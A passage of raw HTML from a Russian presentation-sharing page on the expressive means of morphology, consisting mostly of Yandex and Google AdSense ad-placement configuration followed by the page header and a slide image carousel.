\"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":[],"disallow":["google.","goo."]}}},{"id":"127670","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-64069 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>Изобразительно-выразительные возможности морфологии</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/russkij_jazyk">Русский язык</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii0.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii1.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii2.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii3.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii4.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/izobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii5.png" class="slide"><img width="640px" 